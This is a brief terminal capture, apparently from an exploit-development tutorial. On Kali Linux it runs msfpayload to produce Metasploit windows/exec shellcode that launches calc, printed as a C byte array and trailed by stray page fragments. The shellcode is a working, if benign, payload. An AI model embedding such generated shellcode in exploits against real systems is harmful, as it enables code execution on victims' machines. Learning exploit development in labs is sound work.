 root@kali:~# msfpayload windows/exec cmd=calc exitfunc=seh c
/*
 * windows/exec - 196 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=seh, CMD=calc
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xfe\x0e\x32\xea"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x00";
root@kali:~#
K
The quie
moonsec